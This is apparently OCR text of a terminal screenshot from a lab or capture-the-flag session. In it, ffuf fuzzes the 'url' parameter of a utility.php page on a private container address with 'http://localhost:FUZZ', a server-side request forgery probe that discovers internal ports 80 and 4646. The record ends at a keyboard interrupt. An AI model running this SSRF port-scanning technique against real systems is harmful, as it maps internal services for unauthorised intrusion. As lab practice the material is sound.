 root@mordor: /home/ant
File Actions Edit View Help
root@mordor: /home/ant × root@mordor: /home/ant ×
┌──(root㉿mordor)-[/home/ant]
└─# ffuf -c -u 'http://172.17.0.2/utility.php?url=http://localhost:FUZZ' -w numbers.txt -fl 4
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://172.17.0.2/utility.php?url=http://localhost:FUZZ
:: Wordlist : FUZZ: /home/ant/numbers.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 4
________________________________________________
80 [Status: 200, Size: 1010, Words: 72, Lines: 20, Duration: 1451ms]
4646 [Status: 200, Size: 292, Words: 18, Lines: 19, Duration: 37ms]
[WARN] Caught keyboard interrupt (Ctrl-C)